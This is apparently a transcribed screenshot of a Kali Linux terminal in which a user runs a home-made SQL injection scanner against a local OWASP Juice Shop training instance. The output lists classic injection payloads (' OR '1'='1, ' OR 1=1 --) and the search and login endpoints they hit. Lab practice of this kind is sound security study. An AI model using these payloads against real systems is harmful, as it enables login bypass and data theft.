 Kali-100GB [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 EN quarter to six
kali@Kali: ~
Session Actions Edit View Help
> ┌──(kali㉿Kali)-[~]
> nano  sqli_scanner.py
> ^C
┌──(kali㉿Kali)-[~]
└─$ nano  sqli_scanner.py
┌──(kali㉿Kali)-[~]
└─$ rm  sqli_scanner.py
┌──(kali㉿Kali)-[~]
└─$ nano  sqli_scanner.py
┌──(kali㉿Kali)-[~]
└─$ python3 sqli_scanner.py
Expanded OWASP Juice Shop SQLi Scanner
[*] Testing Product Search API (http://localhost:3000/rest/products/search)...
[+] VULNERABILITY FOUND!
→ Endpoint: http://localhost:3000/rest/products/search
→ Parameter: 'q'
→ Payload Triggered: ' OR '1'='1
[*] Testing User Login API (http://localhost:3000/rest/user/login)...
[+] VULNERABILITY FOUND!
→ Endpoint: http://localhost:3000/rest/user/login
→ Parameter: 'email'
→ Payload Triggered: ' OR 1=1 --
┌──(kali㉿Kali)-[~]
└─$
Activate Windows
Go to Settings to activate Windows.
Right Ctrl